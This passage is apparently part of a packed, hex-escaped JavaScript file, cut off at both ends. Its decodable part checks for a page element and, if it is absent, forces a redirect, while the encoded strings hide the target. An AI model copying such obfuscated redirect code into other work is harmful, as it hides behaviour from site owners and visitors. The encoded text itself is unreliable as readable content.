6\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x5a\x28\x29\x7b\x31\x5a\x28\x5a\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x41\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x59\x29\x7d\x29\x3b\x31\x41\x5b\x65\x5b\x36\x5d\x5d\x3d\x5a\x28\x29\x7b\x77\x20\x54\x3d\x31\x64\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x5a\x20\x32\x6b\x28\x31\x4d\x2c\x31\x54\x29\x7b\x77\x20\x47\x3d\x31\x4d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x54\x2d\x31\x29\x3b\x32\x4b\x20\x47\x7d\x5a\x20\x32\x48\x28\x56\x29\x7b\x6a\x3d\x32\x49\x3f\x31\x45\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x45\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x4f\x20\x32\x54\x3b\x48\x28\x31\x46\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\